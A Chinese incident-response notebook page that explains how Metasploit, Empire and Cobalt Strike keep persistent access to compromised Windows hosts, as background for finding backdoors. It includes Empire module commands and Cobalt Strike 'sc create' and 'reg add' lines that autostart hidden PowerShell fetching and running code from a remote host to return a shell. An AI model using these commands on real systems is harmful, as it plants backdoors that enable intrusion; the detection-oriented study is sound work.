应急响应实战笔记

第01章:入侵排查篇

第1篇:Windows 入侵排查

第2篇:Linux 入侵排查

第3篇:常见的 Webshell 查杀工具

第4篇:如何发现隐藏的 Webshell 后门

第5篇:勒索病毒自救指南

第02章:日志分析篇

第1篇:Windows日志分析

第2篇:Linux日志分析

第3篇:Web日志分析

第4篇:MSSQL日志分析

第5篇:MySQL日志分析

第03章:权限维持篇

第1篇:Windows权限维持--隐藏篇

第2篇:Windows权限维持--后门篇

第3篇:Linux权限维持--隐藏篇

第4篇:Linux权限维持--后门篇

第5篇:Windows命令行文件下载方式汇总

第6篇:三大渗透测试框架权限维持技术

第7篇:常见WebShell管理工具

第04章:Windows实战篇

第1篇:FTP暴力破解

第2篇:蠕虫病毒

第3篇:勒索病毒

第4篇:ARP病毒

第5篇:挖矿病毒(一)

第6篇:挖矿病毒(二)

第05章:Linux实战篇

第1篇:SSH暴力破解

第2篇:捕捉短连接

第3篇:挖矿病毒

第4篇:盖茨木马

第5篇:DDOS病毒

第06章:Web实战篇

第1篇:网站被植入Webshell

第2篇:门罗币恶意挖矿

第3篇:批量挂黑页

第4篇:新闻源网站劫持

第5篇:移动端劫持

第6篇:搜索引擎劫持

第7篇:网站首页被篡改

第8篇:管理员账号被篡改

第9篇:编辑器入侵事件

-

+

首页

第6篇:三大渗透测试框架权限维持技术



































### 0x00 前言 在渗透测试中,有三个非常经典的渗透测试框架----Metasploit、Empire、Cobalt Strike。 那么,通过漏洞获取到目标主机权限后,如何利用框架获得持久性权限呢? ### 0x01 MSF权限维持 使用MSF维持权限的前提是先获得一个*meterpreter* shell,通过*meterpreter* shell获取持久性shell的方法有两种: **Persistence模块** 通过启动项启动(persistence)的方式,在目标机器上以反弹回连。  ~~~ -U:设置后门在用户登录后自启动。该方式会在HKCU\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。推荐使用该参数; -X:设置后门在系统启动后自启动。该方式会在HKLM\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。由于权限问题,会导致添加失败,后门将无法启动。 -S:作为服务自动启动代理程序(具有SYSTEM权限) ~~~ 生成的相关文件位置 : ``` # 后门文件位置: C:\Windows\Temp C:\Users\Administrator\AppData\Local\Temp # 注册表位置: HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ ```  **Metsvc 模块** 通过服务(metsvc)启动的方式,在目标机器启动后自启动一个服务,等待连接。  后门排查:目标主机上开启了一个Meterpreter服务。  ### 0x02 Empire 权限维持 Empire的persistence模块提供了18种权限维持的方法,大致可以分为四类,即  | elevated(管理权限) | misc(杂项) | powerbreach | userland(用户权限) | | :------- | :--------- | :--------- | :--------- | | registry* | add_netuser | deaduser | backdoor_lnk | | schtasks* | add_sid_history* | eventlog* | registry | | wmi* | debugger* | resolver | schtasks | | wmi_updater* | disable_machine_acct_change* | | | || get_ssps | | | || install_ssp* | | | || memssp* | | | || skeleton_key* | | | **注册表** ~~~ (Empire: agents) > agents (Empire: agents) > interact URL3FZBV (Empire: URL3FZBV) > usemodule persistence/elevated/registry* (Empire: powershell/persistence/elevated/registry) > set Listener test (Empire: powershell/persistence/elevated/registry) > execute ~~~  因为是开机启动,所以会弹个黑框,之后还会弹出注册表添加的powershell启动项的框,在注册表位置如下:  **计划任务** ~~~ (Empire: agents) > interact 9NZ2RWBC (Empire: 9NZ2RWBC) > usemodule persistence/elevated/schtasks* (Empire: powershell/persistence/elevated/schtasks) > set Listener test (Empire: powershell/persistence/elevated/schtasks) > set DailyTime 22:50 (Empire: powershell/persistence/elevated/schtasks) > execute ~~~  在任务计划程序库可以看到-任务为Updater-启动程序如下可以到为powershell  **wmi** ~~~ (Empire: agents) > interact 9NZ2RWBC (Empire: 9NZ2RWBC) > usemodule persistence/elevated/wmi (Empire: powershell/persistence/elevated/wmi) > set Listener test (Empire: powershell/persistence/elevated/wmi) > run ~~~  如何清除后门,最简单的方法就是使用Autoruns,选择WMI选项卡,右键就可以删除恶意后门。  ### 0x03 Cobalt Strike权限维持 通过Cobalt Strike拿到一个shell,留后门的方法有很多,下面介绍两种比较常见的无文件、自启动后门。 从Cobalt Strike菜单栏,Attacks--Web Drive-by--Scaripted Web Delivery,生成powershell后门。  根据需要可以自己选择,填写所需参数默认端口是80(需要注意的就是不要使用重复端口),Type选择powershell。  点击Launch后,返回powershell远程下载执行命令。  **服务自启动后门** ~~~ sc create "Name" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" sc description Name "Just For Test" //设置服务的描述字符串 sc config Name start= auto //设置这个服务为自动启动 net start Name //启动服务 ~~~ 重启服务器后,成功返回一个shell。  **注册表自启动** 在windows启动项注册表里面添加一个木马程序路径,如: ~~~ beacon>getsystem beacon>shell reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t REG_SZ /d "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f ~~~  账号注销后,重新登录,界面上会出现powershell快速闪过消失,成功返回shell。  注册表还有哪些键值可以设置为自启动: ``` HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon ``` ------ ### 0x04 结束语 本文简单介绍了通过三大渗透框架进行权限维持的几种方法,了解攻击者常用的渗透框架及后门技术,有助于更好地去发现并解决服务器安全问题。

admin

2022年3月13日 20:42

转发文档

收藏文档

上一篇

下一篇

手机扫码

复制链接

手机扫一扫转发分享

复制链接

关于 睿文

如果睿文给你带来了帮助,欢迎对作者进行一些打赏捐助,这将有力支持作者持续投入精力更新和维护文档,感谢你的捐助!

微信

支付宝

QQ

PayPal

Markdown文件

分享

链接

类型

密码

更新密码